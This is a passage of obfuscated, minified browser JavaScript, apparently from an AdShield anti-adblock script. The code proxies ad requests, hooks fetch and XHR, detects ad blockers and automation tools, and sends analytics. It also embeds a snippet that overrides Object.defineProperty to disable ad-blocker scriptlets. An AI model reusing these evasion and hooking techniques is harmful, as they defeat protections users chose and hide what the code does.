Iu[g9(0xb23)]>0x64?Iu[g9(0xd5f)](Iu[g9(0xb23)]-0x64):Iu;}(IE);return{'id':IR,'adUnitPath':Iw,'slotElementId':IS,'sizes':Ip,'selector':Iz};}(IP))[g7(0x20c)](IP=>IP&&!ID[g7(0x919)](IP['id']))[g7(0x867)](IP=>{const gv=g7;ID[gv(0x1132)](IP['id']),function(IY,Io){const gW=gv;W2(IY,gW(0xaf7),new Map([['id',Io['id']],[gW(0xcbe),Io[gW(0xbdd)]],[gW(0x47b),Io[gW(0x4c6)]],[gW(0xaea),Io[gW(0xaea)][gW(0x723)](IN=>IN[gW(0x3cb)]('x'))[gW(0x3cb)]('|')],[gW(0x3c9),Io[gW(0x3c9)]],[gW(0xa4b),v0['A'][gW(0x6ec)]]]));}(Im,IP);});});},0x3e8);}(Ix),void(IH=!0x0));const Ik=(0x0,db['z9'])(Ic[g3(0x558)]);if(!Ik)return v7['A'][g3(0xbf8)](g3(0xdc8)),void(IH=!0x0);Ix[g3(0x925)]=Ik[g3(0x925)];const IM=Ik[g3(0x558)];if(v7['A'][g3(0xbf8)](g3(0x64a)[g3(0x578)](Ik[g3(0x925)],',\x20')[g3(0x578)](JSON[g3(0xada)](IM))),IM[g3(0x2eb)]){if(!new URL(window[g3(0x88c)][g3(0x105e)])[g3(0x3bc)][g3(0x919)](g3(0xd20))&&g3(0x9b9)!==v1['A'][g3(0x10ce)](g3(0xd20),!0x1))return v7['A'][g3(0xbf8)](g3(0x1037)),void(IH=!0x0);}if(IM[g3(0xbc6)]&&!Iq)return v7['A'][g3(0xbf8)](g3(0x863)),void(IH=!0x0);null!==(IC=IM[g3(0xdde)])&&void 0x0!==IC&&IC[g3(0xcd0)]&&await async function(Im,ID){const gd=g3,IP=Im[gd(0x1070)](Io=>Array[gd(0x6eb)](document[gd(0x4ff)](gd(0x595)[gd(0x578)](Io,'\x22]'))))[gd(0x20c)](Io=>Io instanceof HTMLLinkElement)[gd(0x723)](Io=>{const gI=gd,IN=Io[gI(0x40d)](gI(0x105e));return IN?new Promise(IR=>{const gX=gI,Iw=document[gX(0x4c0)](gX(0xcff));Iw[gX(0xf75)]=!0x0,Array[gX(0x6eb)](Io[gX(0xfa3)])[gX(0x867)](IE=>{const gb=gX;Iw[gb(0x6ff)](IE[gb(0xe8a)],IE[gb(0xf3b)]);}),Iw[gX(0x105e)]=(0x0,v3['Wq'])({'protectUrlContext':ID,'url':IN,'kind':v3['MN'][gX(0x39b)],'endpoint':v0['A'][gX(0xc2d)]});let IS=null;const Ip=IE=>{const gr=gX;null!==IS&&(clearTimeout(IS),IS=null),Iw[gr(0xf39)]=null,Iw[gr(0x1b0)]=null,IR(IE);};IS=setTimeout(()=>{Ip(!0x1);},0xbb8),Iw[gX(0xf39)]=()=>{const gB=gX;Io[gB(0xf75)]=!0x0,Ip(!0x0);},Iw[gX(0x1b0)]=()=>{Ip(!0x1);},Io[gX(0xa55)](gX(0x9e7),Iw);}):Promise[gI(0xabc)](!0x1);}),IY=await Promise[gd(0xa1f)](IP);v7['A'][gd(0xbf8)](gd(0x2b8)[gd(0x578)](JSON[gd(0xada)](IY)));}(IM[g3(0xdde)][g3(0xcd0)],Ix),v6['A'][g3(0xf7f)]()&&v6['A'][g3(0x113d)]()&&(0x0,I1['Y'])(Ix);const IG=window,Is=(0x0,vG['VS'])(IM[g3(0xdde)]);if(dL(Ix,IG,Is,{'shouldHookDomContentLoadedLateListeners':!!IM[g3(0xed0)]}),function(Im,ID){const gZ=g3;var IP;if(v7['A'][gZ(0xbf8)](gZ(0x2ae)),null!==(IP=window[gZ(0x978)])&&void 0x0!==IP&&IP[gZ(0x108b)])return;const IY=window[gZ(0x978)]||[];window[gZ(0x978)]={'push':IR=>dx(IR),'__replaced':!0x0};for(const IR of[...IY][gZ(0x6ea)]())dx(IR);const Io=Iw=>{const gO=gZ;if(gO(0x1003)===Iw[gO(0x33f)]){const Ip=Iw[gO(0x721)][0x0]instanceof Request?Iw[gO(0x721)][0x0][gO(0x617)]:Iw[gO(0x721)][0x0];v7['A'][gO(0xbf8)](gO(0xd99),Iw[gO(0x721)][0x0],gO(0x97a),(0x0,vG['pI'])(ID,Ip),gO(0x74a),Im[gO(0x1003)],Im[gO(0x1003)][gO(0xd1a)]),(0x0,vG['pI'])(ID,Ip)?Im[gO(0x1003)](...Iw[gO(0x721)])[gO(0x2d1)](Iw[gO(0xabc)],Iw[gO(0x793)]):Iw[gO(0x793)](...Iw[gO(0xb35)]);}else{if(gO(0x8e9)===Iw[gO(0x33f)]){const IE=vh['A'][gO(0x10ce)](Im)[gO(0x778)][gO(0x10ce)][gO(0x72a)](Iw[gO(0x1d7)]);v7['A'][gO(0xbf8)](gO(0x26e),IE),(0x0,vG['pI'])(ID,IE)||Iw[gO(0x793)]();}else{if(gO(0xab2)===Iw[gO(0x33f)]){var IS;if(!Iw[gO(0xec8)][gO(0xe98)]||(null===(IS=Iw[gO(0xec8)][gO(0xe98)])||void 0x0===IS?void 0x0:IS[gO(0xb23)])<0x2)return void Iw[gO(0xb3b)]();const Iz=Iw[gO(0xec8)][gO(0xe98)][0x1];if((0x0,vG['pI'])(ID,Iz)||Iw[gO(0xb3b)](),Iw[gO(0xec8)][gO(0xfe1)])return;Iw[gO(0xec8)][gO(0xfe1)]=!0x0;const IF=new XMLHttpRequest();IF[gO(0x865)]=Iu=>{const gT=gO;var IK,Ii;IF[gT(0x514)]===XMLHttpRequest[gT(0x673)]&&Iw[gT(0xec8)][gT(0x105f)]&&(Iw[gT(0xec8)][gT(0x105f)]=!0x1,Iw[gT(0xec8)][gT(0x520)]={'readyState':IF[gT(0x514)],'response':IF[gT(0xbe8)],'responseText':IF[gT(0x6b5)],'responseType':IF[gT(0x354)],'responseURL':IF[gT(0x893)],'responseXML':IF[gT(0x749)],'status':IF[gT(0x516)],'statusText':IF[gT(0x3d1)],'upload':IF[gT(0xb8e)]},Object[gT(0x335)](Iu,gT(0xdde),{'writable':!0x1,'value':Iw[gT(0xec8)]}),null===(IK=Iw[gT(0xec8)])||void 0x0===IK||null===(IK=IK[gT(0x865)])||void 0x0===IK||null===(Ii=IK[gT(0x72a)])||void 0x0===Ii||Ii[gT(0x72a)](IK,Iw[gT(0xec8)],Iu));},IF[gO(0xf39)]=Iu=>{const gl=gO;var IK,Ii;Iw[gl(0xec8)][gl(0x4d1)]&&Iw[gl(0xec8)][gl(0xef5)]&&(Iw[gl(0xec8)][gl(0xef5)]=!0x1,Iw[gl(0xec8)][gl(0x520)]={'readyState':IF[gl(0x514)],'response':IF[gl(0xbe8)],'responseText':IF[gl(0x6b5)],'responseType':IF[gl(0x354)],'responseURL':IF[gl(0x893)],'responseXML':IF[gl(0x749)],'status':IF[gl(0x516)],'statusText':IF[gl(0x3d1)],'upload':IF[gl(0xb8e)]},Object[gl(0x335)](Iu,gl(0xdde),{'writable':!0x1,'value':Iw[gl(0xec8)]}),null===(IK=Iw[gl(0xec8)][gl(0x4d1)])||void 0x0===IK||null===(Ii=IK[gl(0x72a)])||void 0x0===Ii||Ii[gl(0x72a)](IK,Iw[gl(0xec8)],Iu));},IF[gO(0x1b0)]=Iu=>{const gL=gO;var IK,Ii;Iw[gL(0xec8)][gL(0x1b0)]&&Iw[gL(0xec8)][gL(0xef5)]&&(Iw[gL(0xec8)][gL(0xef5)]=!0x1,Object[gL(0x335)](Iu,gL(0xdde),{'writable':!0x1,'value':Iw[gL(0xec8)]}),null===(IK=Iw[gL(0xec8)][gL(0x1b0)])||void 0x0===IK||null===(Ii=IK[gL(0x72a)])||void 0x0===Ii||Ii[gL(0x72a)](IK,Iw[gL(0xec8)],Iu));},IF[gO(0x4ce)][gO(0x72a)](IF,...Iw[gO(0xec8)][gO(0xe98)]),IF[gO(0x80e)][gO(0x72a)](IF);}}}},IN=window[gZ(0x327)]||[];window[gZ(0x327)]={'push':Iw=>setTimeout(()=>Io(Iw),0x0)};for(const Iw of IN)dx(()=>Io(Iw));}(IG,Is),Ic[g3(0x217)]&&(0x0,df['I'])(Ic[g3(0x217)],Ih,Iq,Ix),null===(IU=Ic[g3(0xeef)])||void 0x0===IU||IU){const Im=new URL(v0['A'][g3(0xc2d)])[g3(0xc02)];vq(Ix,(0x0,v5['az'])(Ix,v0['A'][g3(0xc2d)]))[g3(0xb59)](ID=>{const gx=g3;v7['A'][gx(0xb62)](gx(0xad0)[gx(0x578)](ID)),(0x0,vW['Pf'])(ID,Im,async IP=>await v7['A'][gx(0xe45)](gx(0x6d5),IP));});}if(async function(ID,IP,IY){const gc=g3,Io=IP[gc(0x82f)];Io&&Io[gc(0x31a)]&&(window[gc(0x1074)]=window[gc(0x1074)]||{},window[gc(0x1074)][gc(0x5fa)]=window[gc(0x1074)][gc(0x5fa)]||[],window[gc(0x1074)][gc(0x5fa)][gc(0xc3b)](()=>{const gh=gc;window[gh(0x1074)][gh(0xabe)]()[gh(0x382)](gh(0x851),IN=>{const ge=gh;if(IN[ge(0x23c)])return;const IR=function(IS,Ip,IE,Iz,IF,Iu){const gq=ge;var IK,Ii;const IJ=IS[gq(0xc55)][gq(0x10a3)],If=IJ[gq(0x3e0)](gq(0x6ab))?null===(IK=IJ[gq(0x1079)](gq(0x6ab))[0x1])||void 0x0===IK?void 0x0:IK[gq(0x1079)](':')[0x0]:vE(),IV=function(Ia,Ij,X0,X1,X2,X3,X4,X5,X6,X7,X8,X9,Xv,XW,Xd,XI,XX,Xb,Xr,XB,XZ,XO,XT,Xl,XL){const gH=gq;return{'dt':gH(0x10e0),'pd':gH(0xe15),'di':Ia,'ap':'','sr':X0,'pp':X1,'md':'1','ui':X3,'ti':X4,'de':X5,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':XI,'ai':XX,'pc':Xb,'cr':Xr,'cb':XB,'si':'','dm':XO,'pi':XT,'bt':'','gt':XL};}(Ip[gq(0x1067)],0x0,IE,Iz,0x0,If,vE(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[gq(0x109b)](navigator[gq(0x1bd)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,IF[gq(0x62f)],IF[gq(0xd3c)],IF[gq(0x81b)][gq(0x7ac)]()[gq(0xbd2)](),IF[gq(0x789)],v4['A'][gq(0x5f7)](0xf,0x1e),0x0,IF[gq(0x2b5)]&&gq(0xe81)==typeof IF[gq(0x2b5)][0x0]&&gq(0xe81)==typeof IF[gq(0x2b5)][0x1]?''[gq(0x578)](IF[gq(0x2b5)][0x0],'x')[gq(0x578)](IF[gq(0x2b5)][0x1]):'',IF[gq(0x789)],0x0,Iu||(null===(Ii=IS[gq(0x1074)][gq(0xabe)]()[gq(0x80c)](gq(0x108a)))||void 0x0===Ii?void 0x0:Ii[0x0])||'');return IV;}(window,ID,Io[ge(0x4c9)],Io[ge(0x96b)],IN,IY),Iw=((IS,Ip)=>{const gC=ge,IE=new URL(gC(0x1ba));Object[gC(0x5d1)](Ip)[gC(0x867)](IF=>{const gU=gC;let [Iu,IK]=IF;IK&&IE[gU(0x3bc)][gU(0x363)](Iu,IK);});const Iz=IS[gC(0xc55)][gC(0x4c0)](gC(0x10f9));return Iz[gC(0x4ca)]=(0x0,v3['Wq'])({'protectUrlContext':{'version':'v9','originalHostname':'_'},'url':IE[gC(0x105e)],'endpoint':v0['A'][gC(0xc2d)]}),Iz[gC(0x6ff)](gC(0x91b),gC(0x9b9)),Iz;})(window,IR);document[ge(0xf1b)][ge(0x849)](Iw);});}));}(Ix,IM,Ic[g3(0x108a)]),!0x1===(null===(IQ=IM[g3(0x325)])||void 0x0===IQ?void 0x0:IQ[g3(0x933)])){const ID=IM[g3(0x325)][g3(0x99f)]||[g3(0x1118)];(0x0,I0['je'])(ID);}IM[g3(0xfa4)]||(0x0,I0['lD'])(IM[g3(0xdce)]||[]),(0x0,I0['N2'])(IM[g3(0xdce)]||[]),function(IP,IY,Io){const gt=g3,IN=[],IR=Array[gt(0x6eb)](IP[gt(0xc55)][gt(0x4ff)](gt(0xd25)));for(const Iw of IR)try{const IS=Iw[gt(0xd86)];if(!IS)continue;if(!d0(IS))continue;dB(IS,IY,Io,IN);}catch(Ip){}}(IG,Ix,Is);const Iy=dZ(IG,Ix,Is),IA=0x3e8;let Ig=0x0;function In(IP){const gQ=g3;if(document[gQ(0xb18)])return Ig=IP,requestAnimationFrame(In);IP-Ig>=IA&&(window[gQ(0xb3f)]?window[gQ(0xb3f)](Iy,{'timeout':0x78}):setTimeout(Iy,0x0),Ig=IP),requestAnimationFrame(In);}requestAnimationFrame(In);}finally{dc(),IH&&dr();}})(I4,Id,IX,Ib);}catch(Ix){v7['A'][Au(0xb62)](Ix,Au(0x573),Ix[Au(0x10b8)]),v7['A'][Au(0xe45)](Au(0x1d8),Au(0x83f)+Ix[Au(0xc7f)]());}}catch(Ic){throw Ic;}finally{dc(),(0x0,vP['H4'])();}})(I2);})());})()));function a2W(v,W){const d=a2v();return a2W=function(I,X){I=I-0x19b;let b=d[I];return b;},a2W(v,W);}function a2v(){const gk=['normal|spell-out||digits||[literal-punctuation|no-punctuation]','Exception\x20occurred\x20in\x20hooked\x20property\x20','data-stndz-hidden','[<counter-name>\x20<integer>?]+|none','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','fuse','api','encodeUrl','gpt_limited','get','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','openx.net','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','snigelweb.com','getOwnPropertyNames','HTMLTableSectionElement','que','Unknown\x20property','dotomi.com','maxAge','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','mediaType','insertAdjacentHTML','XMLHttpRequest_responseText','<\x27bottom\x27>','[from-image||<resolution>]&&snap?','.workers.dev','8573741755808484570000','<html><head></head><body></body></html>','gpt','mask','https://','rotateX(\x20[<angle>|<zero>]\x20)','none|left|right|both|inline-start|inline-end','bounceexchange.com','preload','atrules','https://ads.yieldmo.com/exchange/prebid','__gpp\x20not\x20found\x20within\x20timeout','isEncodedUrl','image-set(\x20<image-set-option>#\x20)','https://s.html-load.com','is_blocking_acceptable_ads','port2','\x27,\x20\x27*\x27)</script>','symbol','permissions','document.hidden','bliink.io','triggerCount','auto|none|<dashed-ident>|<scroll()>|<view()>','Element_classList','script','static-cdn.spot.im','confirm','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','scrollX','declarationList','rng','<url>\x20<decibel>?|none','cmp.osano.com','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','root','refinery89.com','semicolon-token','Expect\x20an\x20apostrophe','string-api','Destroying\x20blocked\x20slots\x20:\x20','dpcm','getCategoryExclusions','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','cdn.confiant-integrations.net','EventTarget_removeEventListener','media-amazon.com','cover|contain|entry|exit|entry-crossing|exit-crossing','\x20requestBids.before\x20hook:\x20','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','findWsEnd','[id^=\x22dfp-ad-\x22]','CSSStyleDeclaration_cssText','3rd-party\x20script\x20error','toggle','_version','pbjs','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','[data-ad-client]','WhiteSpace','noopStr','i|s','object-keys','transform','getStorageUpdates','<single-animation>#','selenium','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','Number\x20sign\x20is\x20expected','false|true','<wq-name>','originalUrl','ins','Comment','<mask-layer>#','adpushup','admz','\x22\x20is\x20a\x20required\x20argument.','gpt-adshield','dimension-token','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','ad-','add','checkPropertyName','none|[<number>|<percentage>]{1,3}','Failed\x20to\x20detect\x20bot:','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','bnh6bg==','[AdShield\x20API]\x20Executing\x20','[id^=\x22div-gpt-\x22]','At-rule\x20`@','TypeSelector','this.href=\x27https://paid.outbrain.com/network/redir','isGecko','abgroup','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','/cou/api_reco.php','crwdcntrl.net','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','prev','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','dvh','(\x20<declaration>\x20)','HTMLImageElement_src','channel','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','/sodar/sodar2','auto|<length>|<percentage>','servenobid.com','string-try-catch','<mask-reference>#','HTMLLinkElement_href','wdioElectron','<angle>|<percentage>','Combinator','Favicon\x20loading\x20failed.\x20Media\x20negotiations\x20will\x20be\x20suppressed.','pghub.io','wrong\x20googletag.pubads()','dsp-service.adtarget.biz','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','onerror','Frame\x20not\x20visible','as_apply','read','auto|fixed','selectorsToForceProtect','NmFreWhvcjgwbTM3c2xmdzF2eHA=','duration','<bg-image>#',';\x20Priority=High','https://s.teag.ad-shield.io/2/857374/analytics.js','<\x27inset-inline-end\x27>','https://securepubads.g.doubleclick.net/tag/js/gpt.js','userAgent','<\x27max-height\x27>','scrollBy','/cgi-bin/PelicanC.dll','googletagservices.com','-apple-system|BlinkMacSystemFont','<\x27margin-block-start\x27>','createAuctionNonce','orbidder.otto.de','<\x27align-items\x27>\x20<\x27justify-items\x27>?','<\x27flex-grow\x27>','none|auto|<percentage>','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20img','sessionId','<svg-length>','Unknown\x20at-rule\x20descriptor','eachMapping','auto|after','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','<\x27inset-block-start\x27>','iterations','okNetworkStatusCodes','/static/topics/topics_frame.html','max-age','Document_getElementById','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','tag','script_abort','<html','parentElement','none|<single-transition-property>#','requestBids','\x20iterations','https://html-load.com','&error=','auto|<string>','flat','target=\x22_top\x22','removeProperty','SharedStorageWorklet','matchDeclaration','d2VneWpwenV4MzhxMmE5dm1pZm90','prependList','hadron.ad.gt','luminance|alpha','option\x20expires\x20is\x20invalid','<string>|<image>|<custom-ident>','get\x20','s.amazon-adsystem.com','createDescriptor','normal|break-word|anywhere','insertList','setInterval','gpt-adsinteractive','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','write','origin','padStart','lookupType','nearest|up|down|to-zero','microad.net','getOutOfPage','__esModule','<noscript>','MessageEvent_source','DisallowEmpty',',\x20height:\x20','UserAgent','nearest-neighbor|bicubic','keyval','sourceMapURL\x20could\x20not\x20be\x20parsed','auto|balance|stable|pretty','is_brave','3993687HxdcNX','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','getVersion','sping','repeat|stretch|round','undefined','filter','adm','<style-condition>|<style-feature>','rex','AdShield\x20API\x20cmd.push','</div>','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','before','HTMLScriptElement_attributionSrc','failed','originalLine','handlers','gpt-adingo','ats-','getAttributeKeys','wpsstaticieplsg.b-cdn.net','onclick','Generic','delete','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','get-computed-style','blocking_acceptable_ads','[auto|alphabetic|hanging|ideographic]','document.querySelectorAll','document.getElementsByTagName','search','body\x20>\x20div\x20>\x20span\x20>\x20div\x20>\x20iframe','Unknown\x20context\x20`','</a></span>','_file','37032ToVEvE','sepia(\x20<number-percentage>\x20)','encodeId','smartyads.com','Terminate\x20-\x20not\x20active','position','{\x22apply-ratio\x22:1,\x22','secure','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','matrix(\x20<number>#{6}\x20)','monitoring','infinityfree.com','ladsp.com','<easing-function>#','7cfdc6c7','edge','dable','HTMLAnchorElement_search','isEmpty','<\x27border-style\x27>',':after','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','!boolean-group','cdn.flashtalking.com','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','ds.uncn.jp','auto|none|text|all','scrollHeight','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','Failed\x20to\x20detect\x20bot','sn_ad_label_','vmax','window','httpOnly','samesite','the-ozone-project.com','normalize','andbeyond.media','auto|<custom-ident>','lookupValue','[AdShield\x20API]\x20cmd\x20execution\x20error:','[data-ad-slot]','exclusionRules','hash','geniee-prebid','rhino','valueOf','2mdn.net','<number\x20[1,∞]>','original','css','/bannertext','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','intervalId','scrollTo','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','AnPlusB','/negotiate/v4/xhr?passcode=','HTMLVideoElement_src','<color-stop-length>|<color-stop-angle>','none|all','window.parent.parent.confiant.services().onASTAdLoad','scrollY','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','reset','windowExternal','<number-percentage>{1,4}\x20fill?','[restore-rejections]\x20handleQueued\x20script_onerror','Response_url','log.pinterest.com','Analytics.event(','closed','navigator.mimeTypes\x20is\x20undefined','ADNXSMediation','[<compound-selector>?\x20<pseudo-compound-selector>*]!','__isProxy',')-token','[stretch|repeat|round|space]{1,2}','row|row-reverse|column|column-reverse','Exception\x20occurred\x20in\x20hooked\x20function\x20','<div\x20class=\x22','abs(\x20<calc-sum>\x20)','Element_getAttribute','rad','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','infinite|<number>','<\x27margin\x27>','now','none|<angle>|[x|y|z|<number>{3}]&&<angle>','setIsTcfNeeded','isInRootIframe','eWJmcQ==','HTMLIFrameElement_srcdoc','rubiconproject.com','\x22></script></head><body></body></html>','.setPAAPIConfigForGPT','orientation','opacity(0)','normal|strong|moderate|none|reduced','agrvt.com','upright|rotate-left|rotate-right','normal|[light|dark|<custom-ident>]+&&only?','Date.now\x20is\x20not\x20a\x20number','osano.com','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','exp(\x20<calc-sum>\x20)','MediaSettingsRange','window.as_location','-src','readSequence','acceptableAdsBait','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','INTERSTITIAL','<\x27width\x27>','139341','htlbid.com','anyclip.com','[jis78|jis83|jis90|jis04|simplified|traditional]','yieldlove-ad-serving.net','scorecardresearch.com','<boolean-expr[','cssText','gpt-ima-adshield','show|hide','element-attributes','getTokenStart','IVT\x20detection\x20failed','[pack|next]||[definite-first|ordered]','<length>{1,4}','<\x27margin-top\x27>','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','[restore-rejections]\x20restoreDeferredRejections__adblock','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','DocumentFragment','d15kdpgjg3unno.cloudfront.net','ayads.co','gpt-interworks','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','size','<track-size>+','nodeType','Load\x20stylesheet\x20results:\x20','Identifier','ad-stir.com','filename','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','scanString','navigator.connection\x20is\x20undefined','none|[<shape-box>||<basic-shape>]|<image>','additionalAdsBait','/widgets.html','as_logs','cache_isbot','cpmstar.com','\x0a\x20\x20--------','enums','<shape-box>|fill-box|stroke-box|view-box','kargo-','Document_createElement','Chrome/','medium','HTMLIFrameElement_src','Symbol','[[auto|<length-percentage>]{1,2}]#','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','then','OutOfPageFormat','clear','[<box>|border|padding|content|text]#','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','<\x27top\x27>{1,2}','credentials','[AdShield\x20API]\x20All\x20cmds\x20executed,\x20ready\x20for\x20new\x20cmds','encode','Blocked\x20prebid\x20request\x20error\x20for\x20','svb','ping','revokeObjectURL','setPrototypeOf','male|female|neutral','_serializeMappings','ot-','<ray()>|<url>|<basic-shape>','<head','skewY(\x20[<angle>|<zero>]\x20)','VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==','[<length-percentage>|auto]{1,2}|cover|contain','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','Blocked\x20interstial\x20slot\x20define:','addAtrule_','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','onlyForAsTest','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','_names','tel:','Element_insertAdjacentHTML','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','\x22\x20is\x20expected','Function\x20name\x20must\x20be\x20`url`','Document_referrer','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','properties','raider.io','getAtruleDescriptor','ivt','__lastWatirAlert','_self','iframe\x20negotiate:\x20configure\x20message\x20timeout:\x20','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','[Profile\x20Handler]','trvdp.com','[<filter-function>|<url>]+','window.top._df.t','Integrity\x20check\x20failed:\x20','getRandomValues','<ns-prefix>?\x20<ident-token>','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','window.top.confiant.services().onASTAdLoad','driver','setItem','race','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','Wrong\x20value\x20`','HTMLAnchorElement_target','dpi','Element_hasAttribute','[src*=','low','iframe\x20load\x20error:\x20','<color>','\x0a\x20\x20\x20\x20\x20\x20<html>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<head></head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<body>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x